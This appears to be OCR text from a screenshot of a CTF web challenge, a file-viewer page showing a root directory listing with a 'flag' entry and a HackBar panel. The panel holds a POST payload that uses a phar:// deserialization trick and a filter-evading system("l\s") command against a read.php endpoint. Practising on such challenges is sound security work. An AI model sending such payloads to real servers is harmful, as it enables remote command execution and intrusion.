 从aa那偷来的文件查看器
请输入搜索内容 查看
404 not foundapp bin boot create_mysql_admin_user.sh dev etc flag home lib lib64 media mnt opt proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh sys tmp usr var
元素 控制台 源 Lighthouse 网络 HackBar 快速源 应用程序 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://120.24.194.57:3700/bbunser/read.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=phar://upload/f2bd4a577e143e5d1c3a4e4269f49a7e.txt&method=write&var=content&cmd=system("l\s")